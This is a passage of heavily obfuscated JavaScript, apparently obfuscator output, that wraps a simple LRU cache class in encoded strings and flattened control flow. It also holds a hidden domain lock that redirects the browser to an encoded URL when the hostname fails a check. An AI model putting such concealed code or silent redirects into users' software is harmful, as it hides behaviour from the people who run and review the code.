kukJ6QL=\"Dx>TWv%Ei[hZaOfX|tCd@Vb/Bl^p$F1rycQm5`_&\\\"M}2=.~e#8qAG69jKRS4<oH3P,)s0;kzN*LInJ!?UugY+(:w7]{\",tVBaMW,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),QS0tXlx=tVBaMW.length,WWMHdM=[],kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=-bpH0TT[0x1]);for(owcsNy=bpH0TT[0x0];owcsNy<QS0tXlx;owcsNy++){var PpZ9lI=kukJ6QL.indexOf(tVBaMW[owcsNy]);if(PpZ9lI===-bpH0TT[0x1])continue;if(BHKeCJ<bpH0TT[0x0]){BHKeCJ=PpZ9lI}else{KrzfgbY(BHKeCJ+=PpZ9lI*bpH0TT[0x16],kfjeHiQ|=BHKeCJ<<bdwxFWk,bdwxFWk+=(BHKeCJ&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(WWMHdM.push(kfjeHiQ&bpH0TT[0x3]),kfjeHiQ>>=bpH0TT[0x2],bdwxFWk-=bpH0TT[0x2])}while(bdwxFWk>bpH0TT[0x11]);BHKeCJ=-bpH0TT[0x1]}}if(BHKeCJ>-bpH0TT[0x1]){WWMHdM.push((kfjeHiQ|BHKeCJ<<bdwxFWk)&bpH0TT[0x3])}return zaFnx6Z(WWMHdM)}function bdwxFWk(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=kfjeHiQ(Sq77NG[mKNLEK])}return l2ZVTf[mKNLEK]}KrzfgbY(kukJ6QL=Object,tVBaMW[Xv6bUb(0x76)](\"\"[bdwxFWk(0x77)][bdwxFWk(0x78)+bdwxFWk(0x79)][bdwxFWk(bpH0TT[0x73])]))}catch(BHKeCJ){}c_TWyS:for(nuCEl0i=bpH0TT[0x0];nuCEl0i<mKNLEK[WWMHdM(bpH0TT[0x1d])];nuCEl0i++)try{var owcsNy;kukJ6QL=mKNLEK[nuCEl0i]();for(owcsNy=bpH0TT[0x0];owcsNy<tVBaMW[WWMHdM(bpH0TT[0x1d])];owcsNy++){f46bvTG(tElpPs);function PpZ9lI(mKNLEK){var kukJ6QL=\"<qABftSYnOJmFilR@K&1Zw,4y\\\"/~2Xh+[`I^D3EobPV)]97(aekd=gj!z}?>Cv:Lu|TxN0U.*GH6M;%_$sQp{W#8rc5\",tVBaMW,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),QS0tXlx=tVBaMW.length,WWMHdM=[],kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=-bpH0TT[0x1]);for(owcsNy=bpH0TT[0x0];owcsNy<QS0tXlx;owcsNy++){var PpZ9lI=kukJ6QL.indexOf(tVBaMW[owcsNy]);if(PpZ9lI===-bpH0TT[0x1])continue;if(BHKeCJ<bpH0TT[0x0]){BHKeCJ=PpZ9lI}else{KrzfgbY(BHKeCJ+=PpZ9lI*bpH0TT[0x16],kfjeHiQ|=BHKeCJ<<bdwxFWk,bdwxFWk+=(BHKeCJ&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(WWMHdM.push(kfjeHiQ&bpH0TT[0x3]),kfjeHiQ>>=bpH0TT[0x2],bdwxFWk-=bpH0TT[0x2])}while(bdwxFWk>bpH0TT[0x11]);BHKeCJ=-bpH0TT[0x1]}}if(BHKeCJ>-bpH0TT[0x1]){WWMHdM.push((kfjeHiQ|BHKeCJ<<bdwxFWk)&bpH0TT[0x3])}return zaFnx6Z(WWMHdM)}function tElpPs(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=PpZ9lI(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}if(typeof kukJ6QL[tVBaMW[owcsNy]]===tElpPs(0x7c))continue c_TWyS}return kukJ6QL}catch(BHKeCJ){}return kukJ6QL||this}function eTifti1(mKNLEK){function kukJ6QL(mKNLEK){var kukJ6QL=\"mwx:4$>[`i!qN]5AsG^t+&aoOQ=._Hfnz9{SjPrJpK*\\\"IuL7d,cZ(}e6<0WV8XDY3gUb|l2vRy%T;h)CE~FB1?k@/M#\",tVBaMW,l2ZVTf,Sq77NG,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),l2ZVTf=tVBaMW.length,Sq77NG=[],nuCEl0i=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<l2ZVTf;kfjeHiQ++){var bdwxFWk=kukJ6QL.indexOf(tVBaMW[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],nuCEl0i|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(Sq77NG.push(nuCEl0i&bpH0TT[0x3]),nuCEl0i>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){Sq77NG.push((nuCEl0i|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(Sq77NG)}function tVBaMW(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=kukJ6QL(Sq77NG[mKNLEK])}return l2ZVTf[mKNLEK]}switch(mKNLEK){case tVBaMW(bpH0TT[0x7d]):return bdwxFWk[tVBaMW(0x7e)];case tVBaMW(bpH0TT[0x1e]):return bdwxFWk[tVBaMW(bpH0TT[0x1f])];case tVBaMW(bpH0TT[0x32])+bpH0TT[0x6e]:return bdwxFWk[tVBaMW(0x82)];case tVBaMW(0x83):return bdwxFWk[tVBaMW(bpH0TT[0x7e])];case tVBaMW(bpH0TT[0x61]):return bdwxFWk[tVBaMW(0x86)];case tVBaMW(0x87):return bdwxFWk[tVBaMW(bpH0TT[0x33])+bpH0TT[0x48]];case tVBaMW(0x89)+bpH0TT[0x20]:return bdwxFWk[tVBaMW(0x8a)];case tVBaMW(0x8b):return bdwxFWk[tVBaMW(0x8c)];case tVBaMW(0x8d)+\"G\":return bdwxFWk[tVBaMW(bpH0TT[0x4a])];case tVBaMW(0x8f):return bdwxFWk[tVBaMW(0x90)];case tVBaMW(bpH0TT[0x2e]):return bdwxFWk[tVBaMW(bpH0TT[0x68])];case tVBaMW(bpH0TT[0x5c]):return bdwxFWk[tVBaMW(bpH0TT[0x64])];case tVBaMW(0x95):return bdwxFWk[tVBaMW(0x96)];case tVBaMW(bpH0TT[0x62]):return bdwxFWk[tVBaMW(0x98)];case tVBaMW(0x99):return bdwxFWk[tVBaMW(bpH0TT[0x49])];case tVBaMW(0x9b):return bdwxFWk[tVBaMW(0x9c)+tVBaMW(bpH0TT[0x2a])+\"l\"];case tVBaMW(0x9e):return bdwxFWk[tVBaMW(0x9f)];case tVBaMW(bpH0TT[0x82]):return bdwxFWk[tVBaMW(0xa1)];case tVBaMW(0xa2):return bdwxFWk[tVBaMW(0xa3)];case tVBaMW(bpH0TT[0x30])+bpH0TT[0x7f]:return bdwxFWk[tVBaMW(0xa5)+tVBaMW(0xa6)];case tVBaMW(0xa7):return bdwxFWk[tVBaMW(bpH0TT[0x34])+\"nt\"];case tVBaMW(bpH0TT[0x81]):return bdwxFWk[tVBaMW(bpH0TT[0x87])];case tVBaMW(0xab):return bdwxFWk[tVBaMW(0xac)+\"P\"];case tVBaMW(0xad):return bdwxFWk[tVBaMW(0xae)];case tVBaMW(0xaf):return bdwxFWk[tVBaMW(0xb0)];case tVBaMW(0xb1):return bdwxFWk[tVBaMW(0xb2)];case tVBaMW(0xb3):return bdwxFWk[tVBaMW(0xb4)];case tVBaMW(0xb5):return bdwxFWk[tVBaMW(bpH0TT[0x65])];case tVBaMW(0xb7):return bdwxFWk[tVBaMW(bpH0TT[0x5e])];case tVBaMW(0xb9)+\"x\":return bdwxFWk[tVBaMW(0xba)];case tVBaMW(bpH0TT[0x7b]):return bdwxFWk[tVBaMW(0xbc)];case tVBaMW(0xbd):return bdwxFWk[tVBaMW(bpH0TT[0x77])];case tVBaMW(0xbf):return bdwxFWk[tVBaMW(bpH0TT[0x7c])];case tVBaMW(0xc1):return bdwxFWk[tVBaMW(0xc2)];case tVBaMW(0xc3):return bdwxFWk[tVBaMW(0xc4)];case tVBaMW(0xc5):return bdwxFWk[tVBaMW(0xc6)];case tVBaMW(0xc7):return bdwxFWk[tVBaMW(0xc8)];case tVBaMW(0xc9)+\"y\":return bdwxFWk[tVBaMW(0xca)];case tVBaMW(bpH0TT[0x5b]):return bdwxFWk[tVBaMW(0xcc)];case tVBaMW(bpH0TT[0x66])+\"W\":return bdwxFWk[tVBaMW(0xce)];case tVBaMW(0xcf):return bdwxFWk[tVBaMW(0xd0)+\"ed\"];case tVBaMW(bpH0TT[0x37]):return bdwxFWk[tVBaMW(0xd2)];case tVBaMW(0xd3):return bdwxFWk[tVBaMW(0xd4)+\"w\"];case tVBaMW(0xd5):return bdwxFWk[tVBaMW(bpH0TT[0x2f])+tVBaMW(0xd7)];case tVBaMW(0xd8)+bpH0TT[0x20]:return bdwxFWk[tVBaMW(0xd9)];case tVBaMW(bpH0TT[0x72]):return bdwxFWk[tVBaMW(0xdb)+bpH0TT[0x23]];case tVBaMW(0xdc):return bdwxFWk[tVBaMW(0xdd)];case tVBaMW(0xde):return bdwxFWk[tVBaMW(bpH0TT[0x21])];case tVBaMW(bpH0TT[0x6d]):return bdwxFWk[tVBaMW(bpH0TT[0x39])];case tVBaMW(bpH0TT[0x2d]):return bdwxFWk[tVBaMW(0xe3)];case tVBaMW(0xe4):return bdwxFWk[tVBaMW(bpH0TT[0x56])];case tVBaMW(0xe6):return bdwxFWk[tVBaMW(0xe7)];case tVBaMW(0xe8):return bdwxFWk[tVBaMW(0xe9)];case tVBaMW(bpH0TT[0x75]):return bdwxFWk[tVBaMW(0xeb)];case tVBaMW(0xec):return bdwxFWk[tVBaMW(0xed)];case tVBaMW(0xee):return bdwxFWk[tVBaMW(bpH0TT[0x22])];case tVBaMW(0xf0):return bdwxFWk[tVBaMW(0xf1)];case tVBaMW(bpH0TT[0x5a]):return bdwxFWk[tVBaMW(0xf3)];case tVBaMW(0xf4):return bdwxFWk[tVBaMW(bpH0TT[0x3d])];case tVBaMW(0xf6):return bdwxFWk[tVBaMW(bpH0TT[0x6b])]}}function rbQu5E(){}function HU7yLx2(mKNLEK,kukJ6QL=bpH0TT[0x1]){KrzfgbY(f46bvTG(nuCEl0i),f46bvTG(tVBaMW));function tVBaMW(...mKNLEK){KrzfgbY(mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1],mKNLEK[bpH0TT[0xd]]=\"5BDrMnY,pO*tQbNdK9_^+0@yU[2luV|zXS{k7s8Fc`\\\"ELg=6(qZw$>!HTh1?JfG]}CRe~:<vjW;3./a&oimx#A%)P4I\",mKNLEK[bpH0TT[0x24]]=\"\"+(mKNLEK[bpH0TT[0x0]]||\"\"),mKNLEK[bpH0TT[0x23]]=mKNLEK[bpH0TT[0x24]].length,mKNLEK[-bpH0TT[0x28]]=[],mKNLEK[bpH0TT[0x27]]=bpH0TT[0x0],mKNLEK[bpH0TT[0x8]]=bpH0TT[0x0],mKNLEK[bpH0TT[0x26]]=-bpH0TT[0x1]);for(mKNLEK[bpH0TT[0x2]]=bpH0TT[0x0];mKNLEK[bpH0TT[0x2]]<mKNLEK[bpH0TT[0x23]];mKNLEK[bpH0TT[0x2]]++){mKNLEK[bpH0TT[0x25]]=mKNLEK[bpH0TT[0xd]].indexOf(mKNLEK[bpH0TT[0x24]][mKNLEK[bpH0TT[0x2]]]);if(mKNLEK[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(mKNLEK[bpH0TT[0x26]]<bpH0TT[0x0]){mKNLEK[bpH0TT[0x26]]=mKNLEK[bpH0TT[0x25]]}else{KrzfgbY(mKNLEK[bpH0TT[0x26]]+=mKNLEK[bpH0TT[0x25]]*bpH0TT[0x16],mKNLEK[bpH0TT[0x27]]|=mKNLEK[bpH0TT[0x26]]<<mKNLEK[bpH0TT[0x8]],mKNLEK[bpH0TT[0x8]]+=(mKNLEK[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(mKNLEK[-bpH0TT[0x28]].push(mKNLEK[bpH0TT[0x27]]&bpH0TT[0x3]),mKNLEK[bpH0TT[0x27]]>>=bpH0TT[0x2],mKNLEK[bpH0TT[0x8]]-=bpH0TT[0x2])}while(mKNLEK[bpH0TT[0x8]]>bpH0TT[0x11]);mKNLEK[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(mKNLEK[bpH0TT[0x26]]>-bpH0TT[0x1]){mKNLEK[-bpH0TT[0x28]].push((mKNLEK[bpH0TT[0x27]]|mKNLEK[bpH0TT[0x26]]<<mKNLEK[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(mKNLEK[-bpH0TT[0x28]])}function nuCEl0i(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=tVBaMW(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}if(Xv6bUb(bpH0TT[0x31])in rbQu5E){QS0tXlx()}function QS0tXlx(){var mKNLEK,kukJ6QL;function*tVBaMW(kukJ6QL,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ={I5RLfqc:{}},bdwxFWk){while(kukJ6QL+nuCEl0i+QS0tXlx+WWMHdM!==-0x8)with(kfjeHiQ.F1MFTPx||kfjeHiQ)switch(kukJ6QL+nuCEl0i+QS0tXlx+WWMHdM){case-0x65:case-0xcb:case nuCEl0i-0x195:return l2ZVTf[_LPCzF]=(0x1,kfjeHiQ.I5RLfqc.zKNPq2)(Sq77NG[_LPCzF]);case-0x89:[zb9Uea._LPCzF]=bdwxFWk;if(typeof l2ZVTf[zb9Uea._LPCzF]===bpH0TT[0x9]){KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.zb9Uea,kukJ6QL+=0x74,nuCEl0i+=-0xce);break}else{KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.zb9Uea,kukJ6QL+=0x22b,nuCEl0i+=-0xa8);break}case 0xdd:return;case-0xec:return s3cXI6t;case nuCEl0i-0x1c:case 0xa9:case-0x1e:KrzfgbY(umElcB2.prototype.get=f46bvTG(function(...kukJ6QL){var nuCEl0i;KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],nuCEl0i=this.map[kukJ6QL[bpH0TT[0x0]]]);return nuCEl0i?(this.remove(nuCEl0i),this.insert(nuCEl0i.key,nuCEl0i.val),nuCEl0i.val):-bpH0TT[0x1]}),umElcB2.prototype.put=function(kukJ6QL,nuCEl0i){this.map[kukJ6QL]?(this.remove(this.map[kukJ6QL]),this.insert(kukJ6QL,nuCEl0i)):this.length===this.capacity?(this.remove(this.head),this.insert(kukJ6QL,nuCEl0i)):(this.insert(kukJ6QL,nuCEl0i),this.length++)},kfjeHiQ.F1MFTPx=kfjeHiQ.I5RLfqc,kukJ6QL+=-0x11c,QS0tXlx+=0x15,WWMHdM+=0x13a);break;case 0x16:KrzfgbY(umElcB2.prototype.remove=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=kukJ6QL[bpH0TT[0x0]].prev,kukJ6QL[-bpH0TT[0x2a]]=kukJ6QL[bpH0TT[0x0]].next);if(kukJ6QL[-bpH0TT[0x2a]])kukJ6QL[-bpH0TT[0x2a]].prev=kukJ6QL[bpH0TT[0xd]];if(kukJ6QL[bpH0TT[0xd]])kukJ6QL[bpH0TT[0xd]].next=kukJ6QL[-bpH0TT[0x2a]];if(this.head===kukJ6QL[bpH0TT[0x0]])this.head=kukJ6QL[-bpH0TT[0x2a]];if(this.tail===kukJ6QL[bpH0TT[0x0]])this.tail=kukJ6QL[bpH0TT[0xd]];delete this.map[kukJ6QL[bpH0TT[0x0]].key]}),umElcB2.prototype.insert=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0xc],f46bvTG(QS0tXlx));function nuCEl0i(kukJ6QL){var nuCEl0i=\"5v4<y!8},WJ*PTCq(p&)Vj|rDF9f#:?t/x~URdBAk%u@$QIli+{7>3_\\\"anG;[2]wmHsMSOZKEh1^oXzgeL=0N.6`Ybc\",QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,mKNLEK,tVBaMW,l2ZVTf;KrzfgbY(QS0tXlx=\"\"+(kukJ6QL||\"\"),WWMHdM=QS0tXlx.length,kfjeHiQ=[],bdwxFWk=bpH0TT[0x0],mKNLEK=bpH0TT[0x0],tVBaMW=-bpH0TT[0x1]);for(l2ZVTf=bpH0TT[0x0];l2ZVTf<WWMHdM;l2ZVTf++){var Sq77NG=nuCEl0i.indexOf(QS0tXlx[l2ZVTf]);if(Sq77NG===-bpH0TT[0x1])continue;if(tVBaMW<bpH0TT[0x0]){tVBaMW=Sq77NG}else{KrzfgbY(tVBaMW+=Sq77NG*bpH0TT[0x16],bdwxFWk|=tVBaMW<<mKNLEK,mKNLEK+=(tVBaMW&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kfjeHiQ.push(bdwxFWk&bpH0TT[0x3]),bdwxFWk>>=bpH0TT[0x2],mKNLEK-=bpH0TT[0x2])}while(mKNLEK>bpH0TT[0x11]);tVBaMW=-bpH0TT[0x1]}}if(tVBaMW>-bpH0TT[0x1]){kfjeHiQ.push((bdwxFWk|tVBaMW<<mKNLEK)&bpH0TT[0x3])}return zaFnx6Z(kfjeHiQ)}function QS0tXlx(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=nuCEl0i(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(kukJ6QL[bpH0TT[0xc]]=new(eTifti1(QS0tXlx(0xf9)))(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]]),!this.tail?(this.tail=kukJ6QL[bpH0TT[0xc]],this.head=kukJ6QL[bpH0TT[0xc]]):(this.tail.next=kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0xc]].prev=this.tail,this.tail=kukJ6QL[bpH0TT[0xc]]),this.map[kukJ6QL[bpH0TT[0x0]]]=kukJ6QL[bpH0TT[0xc]])},bpH0TT[0xc]));return mKNLEK=!0x0,eTifti1((0x1,clYpHM9)(0xfa)).log(umElcB2);default:KrzfgbY([NisbrUa.kDD7vSz]=bdwxFWk,NisbrUa.CbW8q11=function*kukJ6QL(nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ={V_TviK:{}}){while(nuCEl0i+QS0tXlx+WWMHdM!==-0x7f)with(kfjeHiQ.orI89w||kfjeHiQ)switch(nuCEl0i+QS0tXlx+WWMHdM){case-0x56:default:for(kfjeHiQ.V_TviK.eFfLbn0=bpH0TT[QS0tXlx+0x99];eFfLbn0<s8jOz1K;eFfLbn0++){kfjeHiQ.V_TviK.NPiqPEU=QicWg_.indexOf(wCLIVb[eFfLbn0]);if(NPiqPEU===-bpH0TT[nuCEl0i+-0x100])continue;if(VA8rAf<bpH0TT[0x0]){VA8rAf=NPiqPEU}else{KrzfgbY(VA8rAf+=NPiqPEU*bpH0TT[0x16],KuavGm|=VA8rAf<<TCO8_j,TCO8_j+=(VA8rAf&bpH0TT[QS0tXlx+0xb1])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[nuCEl0i+-0xe6]);do{KrzfgbY(jZB5ni.push(KuavGm&bpH0TT[0x3]),KuavGm>>=bpH0TT[QS0tXlx+0x9b],TCO8_j-=bpH0TT[0x2])}while(TCO8_j>bpH0TT[0x11]);VA8rAf=-bpH0TT[0x1]}}if(VA8rAf>-bpH0TT[0x1]){KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x196);break}else{KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x196,QS0tXlx+=0x73);break}case QS0tXlx- -0xe9:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=-0x97,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x107,QS0tXlx+=0x14,WWMHdM+=-0x196);break;case 0x6c:case 0x89:KrzfgbY(kfjeHiQ.V_TviK.TCO8_j=bpH0TT[QS0tXlx+0x23],kfjeHiQ.V_TviK.VA8rAf=-bpH0TT[QS0tXlx+0x24],kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0xac,QS0tXlx+=-0x76);break;case 0x33:case WWMHdM- -0x67:case-0x5c:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=-0x7d,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x1c5,QS0tXlx+=-0xb4,WWMHdM+=0x1c3);break;case QS0tXlx- -0x5a:KrzfgbY(kfjeHiQ.V_TviK.jZB5ni=[],kfjeHiQ.V_TviK.KuavGm=bpH0TT[QS0tXlx+0x116],kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x53,QS0tXlx+=0xf3,WWMHdM+=0x88);break;case WWMHdM-0x24:KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,QS0tXlx+=-0x165,WWMHdM+=0x173);break;case kfjeHiQ.V_TviK.RurXWPG+-0x131:KrzfgbY(jZB5ni.push((KuavGm|VA8rAf<<TCO8_j)&bpH0TT[nuCEl0i+0x98]),kfjeHiQ.orI89w=kfjeHiQ.V_TviK,QS0tXlx+=0x73);break;case WWMHdM-0x212:case 0x66:case 0x7f:KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x53,QS0tXlx+=0x91,WWMHdM+=-0x10e);break;case-0xb4:return NisbrUa.h1dBFNc=!0x0,zaFnx6Z(jZB5ni);case 0x63:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=0x3d,V_TviK.QicWg_=\"3LHqUAMPgVEaBeShpl$9N6Y0#/4`?c%zi,yKt[]d)(C~^7_+x;<jQm8DIkor|T!Wb&{FOXn=>}fJ:\\\"w.2vsGR@uZ1*5\",V_TviK.wCLIVb=\"\"+(NisbrUa.kDD7vSz||\"\"),V_TviK.s8jOz1K=V_TviK.wCLIVb.length,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x31,QS0tXlx+=-0x101,WWMHdM+=-0x4f);break;case QS0tXlx!=-0x99&&QS0tXlx-0x5b:return NisbrUa.h1dBFNc=!0x0,zaFnx6Z(jZB5ni)}},NisbrUa.h1dBFNc=void 0x0,NisbrUa.s3cXI6t=(QS0tXlx+0x8c,NisbrUa.CbW8q11)(0x77,-0x15,0x1).next().value);if(NisbrUa.h1dBFNc){KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.NisbrUa,kukJ6QL+=-0x8f,nuCEl0i+=-0x62,WWMHdM+=0xf8);break}else{KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.NisbrUa,kukJ6QL+=-0x8f,nuCEl0i+=0x182,WWMHdM+=0xdd);break}case kukJ6QL-0x1c2:KrzfgbY([kfjeHiQ.I5RLfqc.cCU1iBo,kfjeHiQ.I5RLfqc.JtbPVVc,kfjeHiQ.I5RLfqc.yscT1M]=[0x25,-0xf0,0x94],I5RLfqc.clYpHM9=function(...kukJ6QL){return tVBaMW(-0x275,0x180,-0x3f,0xab,{I5RLfqc:kfjeHiQ.I5RLfqc,zb9Uea:{}},kukJ6QL).next().value},I5RLfqc.zKNPq2=function(...kukJ6QL){return tVBaMW(-0x34,-0x2,-0x8b,-0x32,{I5RLfqc:kfjeHiQ.I5RLfqc,NisbrUa:{}},kukJ6QL).next().value},I5RLfqc.umElcB2=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],this.capacity=kukJ6QL[bpH0TT[0x0]],this.length=bpH0TT[0x0],this.map={},this.head=bpH0TT[0x29],this.tail=bpH0TT[0x29])}),kfjeHiQ.F1MFTPx=kfjeHiQ.I5RLfqc,kukJ6QL+=0x35,nuCEl0i+=-0x6c,QS0tXlx+=-0x43,WWMHdM+=0x14b);break;case 0x3:case 0x4:case kukJ6QL- -0x144:return l2ZVTf[_LPCzF];case kfjeHiQ.I5RLfqc.JtbPVVc+0x5c:case-0xe5:KrzfgbY([kfjeHiQ.I5RLfqc.cCU1iBo,kfjeHiQ.I5RLfqc.JtbPVVc,kfjeHiQ.I5RLfqc.yscT1M]=[-0xdc,-0x9d,0x68],kfjeHiQ.F1MFTPx=kfjeHiQ.oNqv89q,kukJ6QL+=0x187,QS0tXlx+=-0xfb);break;case kfjeHiQ.I5RLfqc.cCU1iBo+0xc5:case-0xa3:return}}KrzfgbY(mKNLEK=void 0x0,kukJ6QL=tVBaMW(0xd4,0x6b,-0x4b,-0x1e2).next().value);if(mKNLEK){return kukJ6QL}}eTifti1(nuCEl0i(0xfb))[nuCEl0i(0xfc)](mKNLEK,nuCEl0i(0xfd),{[nuCEl0i(0xfe)]:kukJ6QL,[nuCEl0i(bpH0TT[0x3])]:bpH0TT[0x2b]});return mKNLEK}if(!new(eTifti1(Xv6bUb(0x100)))(Xv6bUb(0x101)+Xv6bUb(0x102)+Xv6bUb(0x103)+Xv6bUb(0x104)).test(eTifti1(Xv6bUb(bpH0TT[0x2c])).location.hostname)){try{eTifti1(Xv6bUb(bpH0TT[0x2c])).location.replace(Xv6bUb(0x106)+Xv6bUb(0x107))}catch(bQzuoQm){KrzfgbY(f46bvTG(uGRoNHj),f46bvTG(_hRZrR));function _hRZrR(...l2ZVTf){var Sq77NG,mKNLEK;function*kukJ6QL(mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx={N0WOoIo:{}}){while(mKNLEK+kukJ6QL+tVBaMW+nuCEl0i!==-0xb6)with(QS0tXlx._NwhRT||QS0tXlx)switch(mKNLEK+kukJ6QL+tVBaMW+nuCEl0i){case QS0tXlx.N0WOoIo.ucEYO9F+-0x7b:KrzfgbY(l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x1],l2ZVTf[bpH0TT[0x2d]]=\"dHeTkO1ICJv$.?gr:5xjp~{M^#6uU&yti\\\"ow+PD2fa`)EF[@/4W_VL*,Rh9szqBnAQ;X%=mNbclYSZ}G<!>(]30|7K8\",l2ZVTf[bpH0TT[0x7]]=\"\"+(l2ZVTf[bpH0TT[0x0]]||\"\"),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x1a0,kukJ6QL+=0x245,tVBaMW+=-0xc8,nuCEl0i+=0x4f);break;case-0xdd:case 0x7d:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[kukJ6QL+-0xad];for(l2ZVTf[bpH0TT[tVBaMW+0xaf]]=bpH0TT[kukJ6QL+-0xae];l2ZVTf[bpH0TT[kukJ6QL+-0xac]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[tVBaMW+0xaf]]++){l2ZVTf[bpH0TT[0x14]]=l2ZVTf[bpH0TT[kukJ6QL+-0x81]].indexOf(l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[kukJ6QL+-0x9a]]===-bpH0TT[mKNLEK+0x1d])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[0x0]){l2ZVTf[bpH0TT[tVBaMW+0xd3]]=l2ZVTf[bpH0TT[0x14]]}else{KrzfgbY(l2ZVTf[bpH0TT[mKNLEK+0x42]]+=l2ZVTf[bpH0TT[kukJ6QL+-0x9a]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[0x26]]&bpH0TT[kukJ6QL+-0x96])>bpH0TT[0x19]?bpH0TT[mKNLEK+0x36]:bpH0TT[tVBaMW+0xc8]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[tVBaMW+0xdb]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[0x2e]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[mKNLEK+0x24]]-=bpH0TT[0